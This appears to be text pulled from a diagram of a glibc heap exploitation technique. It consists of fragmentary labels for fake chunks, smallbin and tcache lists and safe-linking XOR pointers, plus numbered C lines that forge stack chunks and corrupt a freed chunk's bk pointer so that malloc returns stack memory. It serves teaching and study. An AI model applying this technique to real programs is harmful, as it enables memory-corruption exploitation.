 fake_freelist[0]
(fake_chunk0)
pos0
fake_freelist[1]
(fake_chunk1)
pos1
fake_freelist[2]
(fake_chunk2)
pos2
fake_freelist[3]
(fake_chunk3)
pos3
fake_freelist[4]
(fake_chunk4)
pos4
fake_freelist[5]
(fake_chunk5)
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
fake_freelist[1]
prev_size
size
fd
fake_freelist[2]
prev_size
size
fd
fake_freelist[3]
prev_size
size
fd
fake_freelist[4]
prev_size
size
fd
fake_freelist[5]
prev_size
size
fd
fake_freelist[6]
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
victim_chunk
p3, victim
prev_size
0x111
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
B
stack_buffer_1
(fake_chunkA)
A
0
0
stack_buffer_1
fake_freelist[0]
0
0
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
tcache[15]
pos4
fake_chunk4->fd
pos4>>12 ^ pos3
fake_chunk3->fd
pos3>>12 ^ pos2
fake_chunk2->fd
pos2>>12 ^ pos1
fake_chunk1->fd
pos1>>12 ^ pos0
fake_chunk0->fd
pos0>>12 ^ B
fake_chunkB->fd
B>>12 ^ A
fake_chunkA->fd
A>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);